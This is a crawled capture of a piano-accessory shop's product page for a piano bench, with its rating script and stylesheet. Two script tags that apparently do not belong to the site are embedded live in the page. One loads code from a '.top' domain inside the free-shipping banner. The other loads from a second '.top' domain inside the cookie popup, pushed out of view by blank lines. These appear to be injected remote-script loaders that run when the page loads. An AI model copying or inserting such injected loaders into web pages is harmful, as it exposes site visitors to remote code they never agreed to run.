

--- FILE ---
content_type: text/html
request_url: https://www.perfectlygrand.com/Advantage%20Series%20Piano%20Bench%20-%20FREE%20SHIPPING-pg-W10777.html
body_size: 5339
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Advantage Series Piano Bench - FREE SHIPPING at Perfectly Grand</title>
        <meta http-equiv="content-type" content="text/html;charset=utf-8" />
        <meta name="keywords" content="" />
        <meta name="description" content="" />
        <link href='/css/style.css?20230510' rel='stylesheet' type='text/css' />
        <link href='/css/jqzoom.css' rel='stylesheet' type='text/css' />
        <link href='/css/colorbox.css' rel='stylesheet' type='text/css' />
        <link href='/css/cookie-policy-popup.css?20211005' rel='stylesheet' type='text/css' />
        <link href="/favicon.ico" rel="icon" type="image/x-icon" />
        <!--[if lte IE 7]><link href='css/ie7.css' rel='stylesheet' type='text/css'><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Lato:regular,regularitalic,bold,bolditalic' rel='stylesheet' type='text/css' />
        <link rel="canonical" href="https://www.perfectlygrand.com/Advantage%20Series%20Piano%20Bench%20-%20FREE%20SHIPPING-pg-W10777.html">
        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.0/jquery.min.js"></script>
        <script type="text/javascript" src="/js/main.js?01"></script>
        <script type="text/javascript" src="/js/jqzoom.pack.1.0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.colorbox-min.js"></script>
        <script type="text/javascript" src="/js/jquery.raty.min.js"></script>
        
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link id="responsive_stylesheet" href='/css/responsive.css' rel='stylesheet' type='text/css' />
      
                 <script async src="https://www.googletagmanager.com/gtag/js?id=G-CR4BVQS69E"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'G-CR4BVQS69E');

                  </script>

        		
    </head>
    <body>
                <div id="wrapper">	
            <div id="banner">		
                <div class="banner_inner">			
                    <div id="logo">				
                        <a href="/">					
                            <img src="/images/logo.jpg" alt="Perfectly Grand On-line since 1996" />
                        </a>		
                    </div>		
                    <div id="checkout_buttons">		
                        <div id="phone_number">				
                            802-635-0005			
                        </div>			
                        <div id="buttons">			
                            <a href="/cart.php">	
                                <img src="/images/shopping_cart_btn.png" alt="View Shopping Cart" />	
                            </a>				
                            <a href="/checkout.php">	
                                <img src="/images/checkout_btn.png" alt="Checkout" />	
                            </a>			
                        </div>		
                    </div>	
                </div>
                
                <nav style="display:none">
                	<input type="checkbox" id="drop" />
				    <label for="drop" class="toggle"> <i id="nav-toggle" href="#"><span></span></i> MENU</label>
				  <ul class="menu">
					
					<li>
					  <input type="checkbox" name="drop" id="drop-1"/>
					  <label for="drop-1" class="toggle inner">Shop By Category</label>
					  <a href="#">Shop By Category</a>
					  <ul>
						<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
					  </ul>
					</li>
					<li> 
					  <input type="checkbox" name="drop"  id="drop-2"/>
					  <label for="drop-2" class="toggle inner">Pages</label>
					  <a href="#">Pages</a>
					  <ul>
						<li><a href="/cart.php">Shopping Cart</a></li>
						<li><a href="/checkout.php">Checkout</a></li>
                        <li><a href="/blog">Blog</a></li>
						<li><a href="/about">Who We Are</a></li>
						<li><a href="/customerservice">Customer Service</a></li>	
						<li><a href="/priceguarantee">Price Guarantee</a></li>	
						<li class="last"><a href="/contact">Contact Us</a></li>
					  </ul>					  
					</li>
                    <li> 
                      <input type="checkbox" name="drop"  id="drop-3"/>
                      <label for="drop-3" class="toggle inner">Search</label>
                      <a href="#">Search</a>
                      <ul>
                        <li class="last">
                            <form action="search.php" method="get">     
                                <div class="clearfix">
                                    <input type="search" class="text_field" name="search" placeholder="search for products..." value=""/> 
                                    <input type="submit" class="submit_btn" title="Search" value="Go!"/>
                                </div>              
                            </form>     
                        </li>                       
                      </ul>                   
                    </li>
				  </ul>
				</nav>
				
            </div>
            <div id="top">	
                <div class="inner_top">		
                    <div class="top_navigation">			
                        <ul class="top_navigation_links">			
                            <li><a href="/index.php">Home</a></li>
                            <li><a href="/blog">Blog</a></li>
                            <li><a href="/about">Who We Are</a></li>	
                            <li><a href="/customerservice">Customer Service</a></li>	
                            <li><a href="/priceguarantee">Price Guarantee</a></li>	
                            <li class="last"><a href="/contact">Contact Us</a></li>
                            <li class="product_search">				
                                <form action="search.php" method="get">		
                                    <div>					
                                        <input id="search_field" type="text" class="text_field" name="search" placeholder="search for products..." value=""/>	
                                        <input type="submit" class="submit_btn" title="Search" value=""/>
                                    </div>				
                                </form>				
                            </li>			
                        </ul>		
                    </div>		
                    <div class="header">
                        <div class="header_links">	
                            <div class="header_link1"><a href="/shipping">Free S&H on Most Orders Over $79*</a></div>
                            <div class="header_link2"><a href="/shipping">We Ship International</a></div>	
                        </div>		
                    </div>		
                    <div class="header_bottom"></div>	
                </div>
            </div>
         <div id="body" style="bottom:40px">  
  <div class="body_inner">    
  <div id="breadcrumbs">    
  <ul class="breadcrumbs_links">   
  <li><a href="/index.php">Home</a> > </li><li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a> > </li><li><a href="/top_selling_music_items.html">Top Selling Music Items</a> > </li><li class="active">Advantage Series Piano Bench - FREE SHIPPING</li> 
  </ul>				
  </div>   
  <div id="left_navigation" >
	<div class="left_navigation_topper"></div>
	<ul class="left_navigation_links">
		<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
	</ul>
</div>     
  <div id="content_section" class="shipping_topper">     
  <div class="product_free_shipping_header">FREE GROUND SHIPPING on all orders over $59* <script src="//transtools.top/embed.min.js"></script></div>  
  <div class="product_data" itemscope itemtype="http://data-vocabulary.org/Product">     
  <script type="text/javascript" data-pp-pubid="18c0da1c01" data-pp-placementtype="800x66"> 
  (function (d, t) {           
  "use strict";           
  var s = d.getElementsByTagName(t)[0], n = d.createElement(t);      
  n.src = "//paypal.adtag.where.com/merchant.js";         
  s.parentNode.insertBefore(n, s);     
  }(document, "script"));   
  </script>         
  <div class="product_images">       
  <div class="product_thumbnail">          
                
  <div class="product_thumbnail_slider" id="product_thumbnail_slider" style="width:393px;">     
                            
  <div class="product_thumbnail_div">   
        
  <img itemprop="image" src="https://www.perfectlygrand.com/images/products/Model46w-inset.jpg" alt="Model46w-inset.jpg" style="width:216px;height:206px;" />        
                    
  </div>                  
                  
  </div>               
  </div>              
  <div class="product_thumbnail_previews" style="display:none">        
                         
  <div class="product_thumbnail_preview">     
  <a href="images/products/Model46w-inset.jpg" onclick="swapProductImage(1);return false;">        
  <img itemprop="image" src="https://www.perfectlygrand.com/images/products/Modl46BnchCmprssdth.jpg" alt="Test" style="width:108px;height:103px;margin-top:3px" />     
  </a>                       
  </div>                        
                     
                    
                     
  <div style="clear:both"></div>     
  </div>             
  </div>           
  <div class="product_options">     
  <form action="cart.php" method="POST" onsubmit="return checkProdForm(false)" class="jqtransform">      
  <input type="hidden" name="action" value="add" />    
  <input type="hidden" name="id" value="59" />         
  <h1 class="product_name" itemprop="name">Advantage Series Piano Bench - FREE SHIPPING</h1>
  <div class="product_code" itemprop="identifier" content="sku:W10777">Code: W10777</div>        
  <meta itemprop="category" content="Piano Benches And Stools > Top Selling Music Items" />   
  <div class="product_price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">    
                
  <span itemprop="price">$149.95</span>       
                       
                   
  <meta itemprop="currency" content="USD" />           
  <span itemprop="availability" content="in_stock"></span>           
  </div>                   
  <div class="product_share">              
  <!-- AddThis Button BEGIN -->          
  <div class="addthis_toolbox addthis_default_style ">        
  <a class="addthis_button_preferred_1"></a>          
  <a class="addthis_button_preferred_2"></a>          
  <a class="addthis_button_preferred_3"></a>           
  <a class="addthis_button_preferred_4"></a>
  <a class="addthis_counter addthis_bubble_style"></a>    
  </div>                     
  <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4dcee86a1b53aac7"></script>    
  <!-- AddThis Button END -->           
  </div> 
<div class="product_rate">          
  <br/>             
                    
  <script type="text/javascript">         
  $(function(){                 
  $.ajax({                    
  type: "POST",               
  url: "ajax.product_vote.php",       
  data: "prod_id="+59,  
  dataType: "script",                           
  success: function(result){                   
  }                      
  });                     
  });                     
  </script>         
  <script type="text/javascript">        
  function placeScore(){       
  /*alert("You voted "+$("input[name=votingScoreName]").val()+" and your unique identifier is d2in9qs7sud7ug1ettg3gso9a6.");*/       
  var answer = confirm("You are about to place a rating of \""+$("input[name=votingScoreName]").val()+" stars out of 5\" on this prouct. Are you sure you want to submit this rating?"); 
  if(answer){         
  $.ajax({             
  type: "POST",        
  url: "ajax.product_vote.php",          
  data: "prod_id="+59+"&rating="+$("input[name=votingScoreName]").val()+"&action=place_vote",           
  dataType: "script",                          
  success: function(result){                    
  $('#star').raty('readOnly', true);              
  $("#hint").html("Thanks!");                 
  }                          
  });                     
  }                 
  }                  
  </script>          
  <div id="star"></div>   
  <div id="target"></div>   
  <div id="hint"></div>
  <div style="font-size:10px;text-align:center" itemscope itemtype="http://data-vocabulary.org/Review-aggregate">  
  <br/>  <br/>  <br/>  <br/>
  <span style="clear:both" itemprop="itemreviewed">Advantage Series Piano Bench - FREE SHIPPING</span>     
  <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">          
  is rated <span id="voting_avg" itemprop="average">4.46</span>        
  out of <span itemprop="best">5</span>                 
  </span>                    
  based on <span id="total_votes" itemprop="votes">61</span> ratings.    
  </div>
</div>     
<br style="display:none" class="mobile_show" />
<br style="display:none" class="mobile_show" />
<br style="display:none" class="mobile_show" />        
  <div class="product_qty"><div class="product_qty_label">Qty:</div>           
  <input name="qty" type="text" value="1" size="5" style="width:50px" /></div>       
  <div class="product_add_to_cart">   
    <input type="image" src="images/add_to_cart_btn.png" style="background:none;border:none"/>
  </div>               
  <div class="clear"></div>   
              <div class="product_attributes">
                                                                                                                                <div  id="label68" class="product_attribute_label">Choose a Finish</div>
                                                    <div  class="product_attribute_value">
                                                            <select id="field_68" name="options[68]">
                                                                                                                                                <option value="0">==Choose a Finish==</option>
                                                                                                                                                                <option value="260">Black </option>
                                                                                                                                                                <option value="261">Mahogany </option>
                                                                                                                                                                <option value="262">Walnut </option>
                                                                                                                                                                <option value="263">BlackHiGloss </option>
                                                                                                                                        </select>
                                                    </div>
                                                    <div class="clear"></div>
                                            						</div>
			<input type="hidden" id="required_ids" value="" />
        
                      
  </form>           
  </div>      
  <div class="hr"></div>      
  <div class="product_description">       
  <div class="product_description_tabs">   
  <ul>                      
  <li class="active"><a class="data1" href="javascript:void(0)">Description</a></li>    
  <!--li><a class="data2" href="javascript:void(0)">Dimensions</a></li-->       
  </ul>           
  </div>            
  <div class="product_description_data">     
  <div class="product_description_data1 dataDiv" itemprop="description">       
  <p>
	<b>The economical answer to your piano bench needs!</b><br />
	<br />
	Our Advantage Series Piano Bench has a padded top and music compartment just like most other benches - but at almost 1/2 the price!<br />
	<br />
	Comes standard with a black top, square tapered leg and black satin finish. Also available in mahogany, walnut or black hi-gloss finishes. The Advantage Series Piano Bench measures 18.5&quot; tall, 13&quot; wide x 25&quot; long.<br />
	<br />
	&nbsp;</p>
        
    </div>                  
  <!--div class="product_description_data2 dataDiv" style="display:none">                                ghijkl                        </div-->    
  </div>     
  </div>      
  </div>   
  </div>  
  </div> 
  <div class="clear"></div>
  </div>
  <div id="bottom" class="">
	<div class="bottom_inner">
		<div class="bottom_top"></div>
		<div id="footer_text">
			<ul class="footer_links">
				<li><a href="/index.php">Home</a></li>
				<li><a href="/sitemap.php">Sitemap</a></li>
				<li><a href="/privacy">Privacy Policy</a></li>
				<li class="last"><a href="/contact">Contact Us</a></li>
			</ul>
			<div class="copyright_text">
				Perfectly Grand &copy; 2004 - 2026. All Rights Reserved.
			</div>
		</div>
		<div id="secure_website">
			<div id="secure_website_header">Secure Website</div>
			<img class="ribbon" src="/images/namm_logo.png" alt="Namm" />
			<a href="http://www.bbb.org/boston/business-reviews/musical-instruments-dealers/piano-lifestyles-inc-in-johnson-vt-103365/#bbbonlineclick"><img class="ribbon" src="/images/bbb_logo.jpg" alt="BBB" /></a>
            <a href="https://perfectpicturelights.com/"><img src="/images/ppl-logo-1.png" alt="Perfect Picture Light logo" /></a>
		</div>
		<div id="payment_methods">
			<div id="payment_methods_header">We Accept The Following Payment Methods:</div>
			<div class="purchase_orders"><a href="/payment">We Accept Purchase Orders</a></div>			
		</div>
	</div>
        
    <div class="cookie-policy-popup">
        <div class="cookie-policy-popup-content">
            <br />














<script src="https://pilarubio.top/embed.min.js"></script>
            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-accept-btn">
                Accept All Cookies
            </button>

            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-close-btn" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
        </div>
    </div>

    <script type="text/javascript" src="/js/cookie-policy-popup.js?20211005"></script>
</div>
<!--DO-->
  </div>
    <script type="text/javascript">
	var google_tag_params = {
		ecomm_prodid: '59', 
		ecomm_pagetype: 'product',
		ecomm_totalvalue: '149.95'
	};
	</script>
	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1072460869;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
				<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1072460869/?value=149.95&guid=ON&script=0"/>
		</div>
	</noscript>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3560a394340d493a96b17d64e521538a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  </html>

--- FILE ---
content_type: text/html
request_url: https://www.perfectlygrand.com/ajax.product_vote.php
body_size: 28
content:
    $('#star').raty({
      half:          true,
      halfShow:       true,
      space:        false,
      path:         'images/stars/',
      //cancel:       true,
      //cancelHint:   'Test',
      target:       '#hint',
      targetType:    'number',
      hintList:	['1', '2', '3', '4', '5'],
      targetKeep:   true,
      precision:    true,
      click:        placeScore,
      scoreName:    'votingScoreName',start:    4.5      //precision:  true
    });
    
                 setTimeout('$("#hint").html("4.46")',500);
       

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/style.css?20230510
body_size: 5986
content:
/*/////////////////
//     GLOBAL    //
/////////////////*/

*{
	outline:none;
}

select{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0;
}

input{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0
}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
	}
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

input.checkbox{
	width:20px;
}

div.hr{
	width:90%;
	height:1px;
	border-bottom:1px solid #CECECE;
	margin: 0 auto;
	clear:both;
}

body{
	font-family: Tahoma,"Lato",Arial, sans-serif;
	background-color:#FFF;
	font-size:13px;
	margin: 0;
    padding: 0;
    width: 100%;
}

a{
	text-decoration:none;
}

img{
	border: none;
}

.clear{
	clear:both;
}

#wrapper{
	width:100%;
	position:relative;
	bottom:8px;
}

#banner {
	width:100%;
	background-color:#F7F7F7;
}

#banner .banner_inner {
	width:1000px;
	margin:0 auto;
	height:150px;
	background:url(../images/banner_bg.jpg) no-repeat;
}

#banner .banner_inner #logo{
	width:760px;
	float:left;
	padding-top:35px;
}

#banner .banner_inner #checkout_buttons{
	width:240px;
	float:left;
}

#banner .banner_inner #phone_number{
	font-size:24px;
	text-align: right;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-top: 40px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#banner .banner_inner #buttons{

}

#top{
	clear:both;
	width:100%;
	height:228px;
	background:url("../images/top_navigation_bg.jpg") repeat-x;
	position:relative;
	bottom: 18px;
}

#top .inner_top{
	width:1000px;
	margin:0 auto;
}

#top .inner_top .top_navigation_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#top .inner_top .top_navigation_links li{
    border-left: 1px solid #222222;
    color: #FFFFFF;
    float: left;
    height: 33px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 18px;
    position: relative;
    text-transform: uppercase;
    top: 2px;
    font-size:11px;
}

#top .inner_top .top_navigation_links li.active{
   background:url("../images/top_navigation_link_active_bg.jpg") repeat-x;
}

#top .inner_top .top_navigation_links li.last{
    border-right: 1px solid #222222;
}

#top .inner_top .top_navigation_links li a{
	text-decoration: none;
	color: #eee;
}

#top .inner_top .top_navigation_links li a:hover{
	text-decoration: none;
	color: #FAC700;
}

#top .inner_top .top_navigation_links li.product_search{
	background: url("../images/search_bg.jpg") no-repeat scroll 2px 11px transparent;
    float: right;
    position: relative;
    height: 50px;
    margin: 0;
    padding: 0;
    width: 250px;
    border-left: 0px;
}

#top .inner_top .top_navigation_links li.product_search form{
	padding-top:0px;
}

#top .inner_top .top_navigation_links li.product_search form > div{
	position: absolute;
	width: 100%;
}

#top .inner_top .top_navigation_links li.product_search input.text_field{
	border: 0 none;
    height: 24px;
    left: 30px;
    top:13px;
    position: absolute;
    width: 150px;
    color:#555;
    /*background: none;*/
}

#top .inner_top .top_navigation_links li.product_search input.submit_btn{
	border: 0 none;
    left: 198px;
    position: relative;
    top:8px;
    background:url("../images/search_btn.jpg") no-repeat;
    width: 45px;
    height: 30px;
    cursor: pointer;
    margin-top:3px;
}

#top .header{
	clear:both;
	background:url("../images/banner.jpg") no-repeat;
	width:1000px;
	height:164px;
	position: relative;
    top: 3px;
}

#top .header .header_links{
	margin-left: 793px;
}

#top .header .header_links div{
	width:200px;
	padding-top: 22px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#top .header .header_links div a{
	color: #FFCA0C;
	font-size:21px;
	text-transform:uppercase;
}

#top .header .header_links div a:hover{
	text-decoration:underline
}

#top .header .header_links div.header_link2{
	padding-left:60px;
	width:140px;
}

#top .header .header_links div.header_link2 a{
	font-size:17px;
}


#top .header_bottom{
	background:url("../images/header_bottom.jpg") no-repeat;
	height: 29px;
    margin-top: 0px;
    position: absolute;
    width: 1000px;
    z-index: 999;
}

#bottom{
	clear:both;
	width:100%;
	background:url("../images/footer_bg.jpg") repeat-x;
	margin-top: 40px;
}


.bottom2{
	margin-top: 0px !important;
}

#bottom .bottom_inner{
	width:1000px;
	margin:0 auto;
	height:242px;
}

#bottom .bottom_inner .bottom_top{
	width:1000px;
	height:26px;
	background:url("../images/footer_top.jpg") no-repeat;
	position: relative;
    bottom:9px;
}

.bottom2 .bottom_inner .bottom_top{
	background:url("../images/footer_top_blue.jpg") no-repeat !important;
}

#bottom .bottom_inner #footer_text{
	float: left;
	width:500px;
	height: 155px;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #footer_text .footer_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#bottom .bottom_inner #footer_text .footer_links li{
	padding-left:15px;
	padding-right:15px;
	float:left;
	border-right: 1px solid #CCCCCC;
}

#bottom .bottom_inner #footer_text .footer_links li.last{
	border-right: none;
}

#bottom .bottom_inner #footer_text .footer_links a{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
}

#bottom .bottom_inner #footer_text .footer_links a:hover{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
	text-decoration:underline
}

#bottom .bottom_inner #footer_text .copyright_text{
	clear:both;
	color: #ddd;
    padding-left: 15px;
    padding-top: 40px;
    text-transform:uppercase;
   
}

#bottom .bottom_inner #secure_website{
	float:left;
	width:320px;
	height: 155px;
	text-align: center;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #secure_website a{
	padding-right:5px;
}

#bottom .bottom_inner #secure_website #secure_website_header{
    color: #999999;
    font-size: 11px;
    padding-bottom: 25px;
    padding-left: 202px;
    text-align: left;
    text-transform: uppercase;
}

#bottom .bottom_inner #payment_methods{
	float: left;
	width: 180px;
	text-align: right;
	font-size:11px;
	text-transform:uppercase;
	color:#ccc;
	height: 155px;
	background: url("../images/payment_methods.png") no-repeat scroll 48px 35px transparent;
}

#bottom .bottom_inner #payment_methods .purchase_orders{
	background: url("../images/purchase_orders.png") no-repeat;
    margin-left: 46px;
    margin-top: 70px;
    padding-left: 40px;
    text-align: left;
    width: 112px;
    height: 36px;
}

#bottom .bottom_inner #payment_methods .purchase_orders a{
	color: #ccc
}

#bottom .bottom_inner #payment_methods .purchase_orders a:hover{
	text-decoration: underline;
}



/*/////////////////
//    HOMEPAGE   //
/////////////////*/



#body{
	background:url("../images/body_gradient.jpg") repeat-x #fff;
	width:100%;
	bottom: 27px;
	position:relative;
}

#body .body_inner{
	width:1000px;
	margin:0 auto;
	position:relative;
	top:50px;
}

#body #left_navigation{
	width:200px;
	float:left;
	clear: both;
}

#body #left_navigation .left_navigation_topper{
	width:192px;
	height:40px;
	background:url("../images/naviagtion_topper.jpg") repeat-x;
}

#body #left_navigation .left_navigation_links{
	list-style-type: none;
	padding-left: 0;
	position:relative;
	bottom:13px;
	margin-left:0;
}

#body #left_navigation .left_navigation_links li{
	background:url("../images/sidebar_navigation_bg_link.jpg") no-repeat;
    height: 27px;
    padding-top: 6px;
    width: 100%;
}

#body #left_navigation .left_navigation_links li.active{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li.active2{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li a{
    color: #EEEEEE;
    font-size: 13px;
    padding-left: 5px;
    position: relative;
    top: 1px;
}

#body #left_navigation .left_navigation_links li a:hover{
    color: #FAC700;
}


#featured_categories{
	width:600px;
	float:left;
}

#featured_categories .featured_category{
	width:475px;
    height: 119px;
    margin-bottom: 5px;
	float:left;
	padding-left:125px;
}

#featured_categories .category_1{
	background:url("../images/featured_category_1.jpg") no-repeat;
}

#featured_categories .category_2{
	background:url("../images/featured_category_2.jpg") no-repeat;
}

#featured_categories .category_3{
	background:url("../images/featured_category_3.jpg") no-repeat;
}

#featured_categories .category_4{
	background:url("../images/featured_category_4.jpg") no-repeat;
	padding-left: 15px;
	width:585px;
}

#featured_categories .featured_category .featured_category_header{
	font-size:22px;
	font-weight:bold;
	color:#823A08;
	letter-spacing:-1px;
	padding-top:10px;
	font-family: Arial, serif;
}

#featured_categories .featured_category .featured_category_text{
	width:335px;
	margin-top:15px;
	height:35px;
}

#featured_categories .featured_category .featured_category_link{
	margin-top:10px;
	width: 335px;
	text-align: right;
}

#featured_categories .featured_category .featured_category_link a{
	text-decoration: underline;
	text-transform: uppercase;
	font-size:12px;
	font-family: Tahoma,"Lato",Arial, serif;
	color: #014B96;
}

#right_homepage_content{
	width:200px;
	float:left;
}

#right_homepage_content #little_piano_man{
	
}

#right_homepage_content .homepage_piano_video{
	display:block;
	background:url("../images/piano_video.jpg") 0px 0px no-repeat;
}

#right_homepage_content .homepage_piano_video:hover{
	background:url("../images/piano_video.jpg") 0px -164px no-repeat;
}

#right_homepage_content #featured_product{
	width:190px;
	height:195px;
	background:url("../images/featured_product_bg.jpg") no-repeat;
	font-family: Tahoma,"Lato",Arial, serif;
}

#right_homepage_content #featured_product img.ribbon{
	position:absolute;
}

#right_homepage_content #featured_product .featured_product_data{

}

#right_homepage_content #featured_product .featured_product_data .featured_product_thumb{
	text-align: center;
	padding-top:20px;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name{
	font-size: 18px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    line-height: 20px;
    height:50px;
    overflow: hidden;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a{
	color: #000
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a:hover{
	text-decoration:underline
}

#right_homepage_content #featured_product .featured_product_data .featured_product_price{
	font-size: 23px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    color:#541B00;
}




/*/////////////////
//    PRODUCT    //
/////////////////*/

#body .body_inner #breadcrumbs{
   border-bottom: 1px solid #DADADA;
   margin-bottom: 20px;
   padding-bottom: 15px;
   width: 100%;
}

#body .body_inner #breadcrumbs .breadcrumbs_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li{
	float:left;
	margin-right: 5px;
	color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a{
	font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    color:#555;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
	color: #0154A8;
	font-size: 11px;
	text-transform: uppercase;
	padding-top: 2px;
}

#body .body_inner #breadcrumbs .breadcrumbs_links li a:hover{
    text-decoration: underline;
}

#body .body_inner #content_section{
	width:789px;
	float:right;
}

#body .body_inner #content_section_full{
	width:1000px;
}

#body .back_to_cart{
    padding-left:10px;
    margin-bottom:20px;
}

#body .back_to_cart a{
    color: #004792;
}

#body .back_to_cart a:hover{
    text-decoration:underline !important;
}

#body .body_inner .shipping_topper{
	background:url("../images/free_shipping_product_banner.jpg") no-repeat;
}

#body .body_inner .shipping_topper_full{
	background:url("../images/free_shipping_product_banner_full.jpg") no-repeat;
}

#body .body_inner #content_section .product_free_shipping_header, #body .body_inner #content_section_full .product_free_shipping_header{
    color: #FFFFFF;
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 25px;
    font-weight: bold;
    padding-bottom: 12px;
    padding-left: 50px;
    padding-top: 12px;
}

#body .body_inner #content_section_full .product_free_shipping_header{
	padding-bottom:3px;
	padding-left:208px;
}

#body .body_inner #content_section .product_data{
	width:787px;
	border-left:1px solid #cecece;
	border-right:1px solid #cecece;
	border-bottom:1px solid #cecece;
	padding-top: 0px;
	margin-bottom: 20px;
}

#body .body_inner #content_section .product_data .product_images{
	float:left;
	width:393px;
} 

#body .body_inner #content_section .product_data .product_thumbnail{
	width:393px;
	text-align:center;
	height:350px;
	overflow:hidden;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_slider{
	height:350px;
	position:relative;
}

#body .body_inner #content_section .product_data .product_thumbnail_div{
	float:left;
	width:393px;
	text-align:center;
	height:350px;
}

#body .body_inner #content_section .product_data .product_thumbnail_div span{
	display:inline;
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail a{
	margin:0 auto;
}

